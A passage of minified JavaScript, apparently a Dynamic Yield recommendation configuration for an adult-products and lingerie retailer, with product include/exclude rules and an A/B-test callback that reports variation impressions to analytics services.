pe:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"anal"}],field:e[27]}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},196294:{name:e[83],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:533794,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"vibrator"},{action:"CONTAINS",value:"rabbit"},{action:"CONTAINS",value:e[84]},{action:"CONTAINS",value:e[85]},{action:"CONTAINS",value:"moregasm"},{action:"CONTAINS",value:e[86]},{action:"CONTAINS",value:e[87]},{action:"CONTAINS",value:"wands"},{action:"CONTAINS",value:"romp-toys"}],field:"url"},{arguments:[{action:"IS",value:"Toys"}],field:e[25]},{arguments:[{action:"IS_NOT",value:"Cock Rings"}],field:e[27]}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},197479:{name:e[88],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:539929,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"balcony"}],field:"type"}]},type:"dynamic"},ruleDisjs:null},{id:539930,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"LT",value:15}],field:"price"}]},type:"dynamic"},ruleDisjs:null},{id:539931,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"sexy-lace"}],field:"url"}]},type:"dynamic"},ruleDisjs:null},{id:539932,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"E",customAttribute:"",isCustomAttribute:!1,isEvaluator:!1},{action:"CONTAINS",value:"F"},{action:"CONTAINS",value:"G"},{action:"CONTAINS",value:"FF"},{action:"CONTAINS",value:"H"}],field:"sku"}]},type:"dynamic"},ruleDisjs:null},{id:539933,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"bras"}],field:e[27]}]},type:"dynamic"},ruleDisjs:null},{id:539934,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"-"}],field:"sku"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},197827:{name:"[DY_TEST]",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:538953,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"DD Plus"}],field:"categories"},{arguments:[{action:"IS",value:"Lingerie"}],field:"categories"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},203030:{name:"Pinned",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:615721,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Role Play"}],field:e[27]}]},type:"dynamic"},ruleDisjs:null},{id:615722,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"%"}],field:e[50]}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},209131:{name:"Toy pdp",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[],widgetType:e[1]},213717:{name:e[89],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:640416,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Role Play"}],field:e[27]}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},213946:{name:e[5],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[],widgetType:e[1]},213956:{name:e[90],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:641588,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"toys"}],field:e[25]}]},type:"dynamic"},ruleDisjs:null},{id:641589,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"santa"},{action:"CONTAINS",value:"sleigh"},{action:"CONTAINS",value:"jingle"}],field:"name"}]},type:"dynamic"},ruleDisjs:[{ttw:0,condType:e[91],conds:[{id:15918499,audDisjCondId:15264539,includeUrlParams:!0,selectParameter:"santa",selectMethod:e[92]},{id:15918500,audDisjCondId:15264539,includeUrlParams:!0,selectParameter:"sleigh",selectMethod:"contains"},{id:15918501,audDisjCondId:15264539,includeUrlParams:!0,selectParameter:"jingle",selectMethod:"contains"}]}]}],widgetType:e[1]},221345:{name:e[93],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:783653,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},225526:{name:"Rabbits",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:823117,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Rabbits"}],field:e[27]},{arguments:[{action:"CONTAINS",value:e[94]},{action:"IS",value:e[95]},{action:"IS",value:e[96]},{action:"IS",value:e[97]},{action:"IS",value:e[98]},{action:"IS",value:e[99]},{action:"IS",value:e[100]}],field:"name"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},226052:{name:"Toys",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:736941,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Toys"}],field:e[25]}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},230625:{name:e[102],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:772013,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[103]},{action:"IS",value:e[104]},{action:"IS",value:e[105]},{action:"IS",value:e[106]},{action:"IS",value:e[107]},{action:"IS",value:e[108]},{action:"IS",value:e[109]},{action:"IS",value:e[110]},{action:"IS",value:e[111]},{action:"IS",value:e[112]},{action:"IS",value:e[113]},{action:"IS",value:e[114]},{action:"IS",value:e[115]},{action:"IS",value:e[116]},{action:"IS",value:e[117]},{action:"IS",value:e[118]},{action:"IS",value:e[119]},{action:"IS",value:e[120]},{action:"IS",value:e[121]},{action:"IS",value:e[122]}],field:"sku"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},230626:{name:e[51],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:772026,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[52]},{action:"IS",value:e[53]},{action:"IS",value:e[54]},{action:"IS",value:e[55]},{action:"IS",value:e[56]},{action:"IS",value:e[57]},{action:"IS",value:e[58]},{action:"IS",value:e[59]},{action:"IS",value:e[60]},{action:"IS",value:e[61]},{action:"IS",value:e[62]},{action:"IS",value:e[63]},{action:"IS",value:e[64]},{action:"IS",value:e[65]},{action:"IS",value:e[66]},{action:"IS",value:e[67]},{action:"IS",value:e[68]},{action:"IS",value:e[69]},{action:"IS",value:e[70]},{action:"IS",value:e[71]},{action:"IS",value:e[72]},{action:"IS",value:e[73]},{action:"IS",value:e[74]},{action:"IS",value:e[75]},{action:"IS",value:e[76]},{action:"IS",value:e[77]}],field:"sku"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},232617:{name:e[101],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:831312,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"},{arguments:[{action:"LT",value:3}],field:"price"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},234365:{name:e[36],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:806361,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Lubricant"}],field:"type"}]},type:"dynamic"},ruleDisjs:null},{id:806362,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"orgasm"},{action:"CONTAINS",value:"arousal"},{action:"CONTAINS",value:e[16]},{action:"CONTAINS",value:"orgasmic"}],field:"name"}]},type:"dynamic"},ruleDisjs:null},{id:806363,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Games"}],field:e[17]}]},type:"dynamic"},ruleDisjs:null},{id:806364,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:e[18]},{action:"CONTAINS",value:"chain top"},{action:"CONTAINS",value:e[19]},{action:"CONTAINS",value:e[20]},{action:"CONTAINS",value:e[21]},{action:"CONTAINS",value:e[22]},{action:"CONTAINS",value:e[23]}],field:"name"}]},type:"dynamic"},ruleDisjs:null},{id:806365,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Toys"}],field:e[25]}]},type:"dynamic"},ruleDisjs:null},{id:806366,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Anal"}],field:e[27]},{arguments:[{action:"IS_NOT",value:e[37]}],field:"name"}]},type:"dynamic"},ruleDisjs:null},{id:806367,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Stimulant"},{action:"IS",value:e[38]}],field:e[17]}]},type:"dynamic"},ruleDisjs:null},{id:806368,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Chemise"},{action:"IS",value:"Cami Set"}],field:e[17]},{arguments:[{action:"IS_NOT",value:"999999"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null},{id:806369,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Lingerie"}],field:"categories"},{arguments:[{action:"IS_NOT",value:"999999"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null},{id:806370,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Toys"}],field:e[25]},{arguments:[{action:"GTE",value:43}],field:"price"},{arguments:[{action:"IS_NOT",value:"Moregasm+"}],field:"familyDesc"},{arguments:[{action:"IS_NOT",value:"Mens"}],field:e[27]},{arguments:[{action:"IS_NOT",value:e[39]}],field:"name"}]},type:"dynamic"},ruleDisjs:null},{id:806371,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Moregasm+"},{action:"CONTAINS",value:"Self Love",customAttribute:"",isCustomAttribute:!1,isEvaluator:!1}],field:"name"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},234447:{name:e[15],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:805420,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Lubricant"}],field:"type"}]},type:"dynamic"},ruleDisjs:null},{id:805421,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"orgasm"},{action:"CONTAINS",value:"arousal"},{action:"CONTAINS",value:e[16]},{action:"CONTAINS",value:"orgasmic"}],field:"name"}]},type:"dynamic"},ruleDisjs:null},{id:805422,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Games"}],field:e[17]}]},type:"dynamic"},ruleDisjs:null},{id:805423,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:e[18]},{action:"CONTAINS",value:"chain top"},{action:"CONTAINS",value:e[19]},{action:"CONTAINS",value:e[20]},{action:"CONTAINS",value:e[21]},{action:"CONTAINS",value:e[22]},{action:"CONTAINS",value:e[23]}],field:"name"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},236200:{name:e[24],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:850943,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Toys"}],field:e[25]}]},type:"dynamic"},ruleDisjs:null},{id:850944,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[26]}],field:e[27]}]},type:"dynamic"},ruleDisjs:null},{id:850945,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null},{id:850946,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:" ^"},{action:"CONTAINS",value:'" "'}],field:"image_url"}]},type:"dynamic"},ruleDisjs:null},{id:850947,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[28]},{action:"IS",value:e[29]}],field:"name"}]},type:"dynamic"},ruleDisjs:null},{id:850948,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"GT",value:7}],field:"price"}]},type:"dynamic"},ruleDisjs:null},{id:850949,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Santa"},{action:"CONTAINS",value:e[30]}],field:"name"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},237095:{name:"draft",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:822142,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},237325:{name:e[31],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"cart",staticParams:{},placements:[],rules:[{id:822353,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},237612:{name:e[32],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:827643,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Toys"}],field:e[25]}]},type:"dynamic"},ruleDisjs:null},{id:827644,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"set"},{action:"CONTAINS",value:e[33]},{action:"CONTAINS",value:"pump"}],field:"name"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},238147:{name:"Exit Recs",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[34],staticParams:{},placements:[],rules:[{id:826206,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null},{id:826207,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:" ^"},{action:"CONTAINS",value:'" "'}],field:"image_url"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},238794:{name:"Affinity",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:831933,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null},{id:831934,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:" ^"},{action:"CONTAINS",value:'" "'}],field:"image_url"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},245071:{name:e[6],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[],widgetType:e[1]},247564:{name:e[4],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[],widgetType:e[1]},248906:{name:e[40],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[34],staticParams:{},placements:[],rules:[{id:1106829,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},249353:{name:e[3],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[],widgetType:e[1]},255576:{name:e[41],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:961308,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Perfume"}],field:"categories"},{arguments:[{action:"GTE",value:10}],field:"price"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},255929:{name:e[42],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:961310,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Perfume"}],field:"categories"},{arguments:[{action:"GTE",value:10}],field:"price"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},259959:{name:e[43],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:1002870,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Thong"}],field:e[17]}]},type:"dynamic"},ruleDisjs:null},{id:1002871,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Bras"}],field:e[27]}]},type:"dynamic"},ruleDisjs:null},{id:1002872,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Brazilian"}],field:"categories"}]},type:"dynamic"},ruleDisjs:null},{id:1002873,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"String"}],field:e[17]}]},type:"dynamic"},ruleDisjs:null},{id:1002874,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Lingerie"}],field:"categories"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},275410:{name:e[44],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:1137081,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"0"},{action:"IS",value:"999999"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null},{id:1137082,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[44]}],field:"categories"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},278511:{name:e[45],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:1158896,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[46]}],field:"categories"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},280324:{name:'Up to 5"',feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:1175658,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"1",customAttribute:"",isCustomAttribute:!1,isEvaluator:!1},{action:"CONTAINS",value:"2"},{action:"CONTAINS",value:"3"},{action:"CONTAINS",value:"4"},{action:"IS",value:'5"'}],field:e[47]},{arguments:[{action:"IS_NOT",value:'12"'}],field:e[47]},{arguments:[{action:"CONTAINS",value:"Dildo"}],field:"type"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},280325:{name:'5 to 6"',feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:1175659,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:'5"'},{action:"CONTAINS",value:"5.5"},{action:"IS",value:'6"'}],field:e[47]},{arguments:[{action:"CONTAINS",value:"Dildo"}],field:"type"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},280326:{name:'6 to 7"',feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:1175660,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"6"},{action:"IS",value:'7"'}],field:e[47]},{arguments:[{action:"CONTAINS",value:"Dildo"}],field:"type"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},280327:{name:e[48],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:1175661,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"10"},{action:"CONTAINS",value:"11"},{action:"CONTAINS",value:"12"},{action:"IS",value:"13"}],field:e[47]},{arguments:[{action:"CONTAINS",value:"Dildo"}],field:"type"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},280328:{name:'7 to 8"',feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:1175662,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:'7"'},{action:"IS",value:'8"'}],field:e[47]},{arguments:[{action:"CONTAINS",value:"Dildo"}],field:"type"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},283441:{name:e[123],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"cart",staticParams:{},placements:[],rules:[{id:1203509,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS_NOT",value:"999999"},{action:"IS_NOT",value:"0"}],field:"quantity"},{arguments:[{action:"IS",value:"true",customAttribute:"",isCustomAttribute:!1,isEvaluator:!1}],field:"in_stock"},{arguments:[{action:"LTE",value:"",customAttribute:"",evaluatorId:14029,isCustomAttribute:!1,isEvaluator:!0}],field:"price"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},285717:{name:e[49],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:1303816,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"span"}],field:e[50]},{arguments:[{action:"IS_NOT",value:"0"},{action:"IS_NOT",value:"99999"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]}},tpls:{}}}(),o=function(){var e=["Most Popular Products","Bought Together","Recommended Products","You may also like","Recommended for this category","Customers also bought","Recommended","Recommended For You","Recently Viewed","Viewed with Recently Viewed","Purchased with Recent Purchases","Purchased with Last Purchase","Recently Purchased","Viewed Together","Purchased Together Offline","Purchased Together Offline &amp; Online","User Affinity","Last Purchase"];return{TOP_N:{Default:e[0]},BOUGHT_TOGETHER:{Default:e[1]},AUTOMATIC:{Default:e[2]},AUTOMATIC_PRODUCT:{Default:e[3]},AUTOMATIC_CATEGORY:{Default:e[4]},AUTOMATIC_CART:{Default:e[5]},AUTOMATIC_HOMEPAGE:{Default:e[6]},AUTOMATIC_OTHER:{Default:e[6]},AUTOMATIC_POST:{Default:e[3]},USER_CF:{Default:e[7]},TOP_IN_CATEGORY:{Default:e[7]},RECENTLY_VIEWED:{Default:e[8]},VIEWED_TOGETHER_WITH_RECENTLY_VIEWED:{Default:e[9]},BOUGHT_TOGETHER_WITH_RECENTLY_PURCHASED:{Default:e[10]},BOUGHT_TOGETHER_WITH_LAST_PURCHASE:{Default:e[11]},RECENTLY_PURCHASED:{Default:e[12]},VIEWED_TOGETHER:{Default:e[13]},SIMILARITY:{Default:"Similarity"},BOUGHT_TOGETHER_OFFLINE:{Default:e[14]},BOUGHT_TOGETHER_MIXED:{Default:e[15]},USER_AFFINITIES:{Default:e[16]},LAST_PURCHASE:{Default:e[17]},MOST_POPULAR:{Default:e[7]},USER_AFFINITIES_V2:{Default:e[16]},MIXED:{Default:"Mixed"},TOP_N_RANDOM:{Default:e[0]}}}(),n={afterVariationSelected:function(e,t,a,i,o,n){let s=decodeURI(i.name);const r=i.id;function d(e,t,a,i,o,n){const s={campaignID:parseInt(e),campaignName:t,experienceID:a,experienceName:i,variationID:o,variationName:n};(function(e){let t=Date.now();return new Promise(a);function a(i,o){void 0!==window.gtag&&"function"==typeof window.gtag?i(window.gtag):e&&Date.now()-t>=e?o(new Error("timeout")):setTimeout(a.bind(this,i,o),1e3)}})(1e4).then((()=>{var e,t;e="DY Variation Impression",t=s,window.gtag("event",e,t)}))}n?d(e,t,r,s,o[0].id,"Control Group"):o.forEach((function(a){d(e,t,r,s,a.id,decodeURI(a.name))}));var l,c;if(window._uxa=window._uxa||[],console.log(e,t,a,i,o,n),t&&"object"==typeof o&&o[0].name){var A=t,u=o[0].name;A&&u&&(l=decodeURI(A),c=decodeURI(u),l="AB_DY_"+l,_uxa.push(["trackDynamicVariable",{key:l,value:c}]))}var m=!1;_uxa.push(["afterPageView",function(){m||(m=!0,window.CS_CONF&&(CS_CONF.integrations=CS_CONF.integrations||[],CS_CONF.integrations.push("Dynamic Yield - 